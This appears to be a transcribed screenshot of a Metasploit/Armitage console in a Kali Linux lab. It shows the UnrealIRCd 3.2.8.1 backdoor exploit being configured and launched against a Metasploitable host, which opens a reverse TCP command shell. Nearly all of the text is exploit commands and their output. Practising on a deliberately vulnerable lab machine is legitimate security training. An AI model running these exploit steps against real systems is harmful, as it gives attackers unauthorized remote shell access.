 Kali Linux - VMware Workstation 14 Player (Non-commercial use only)
Player
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.34
192.168.1.100
Console X Services X exploit X
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf exploit(unreal_ircd_3281_backdoor) > set TCP::max_send_size 0
TCP::max_send_size => 0
msf exploit(unreal_ircd_3281_backdoor) > exploit -j
[*] Exploit running as background job 16.
[*] Started reverse TCP double handler on 192.168.1.101:3398
[*] 192.168.1.100:6667 - Connected to 192.168.1.100:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.1.100:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo CxgSFk5HzCZha8W3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "CxgSFk5HzCZha8W3\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.101:3398 -> 192.168.1.100:35923) at 2018-07-03 14:18:12 +0000
msf exploit(unreal_ircd_3281_backdoor) >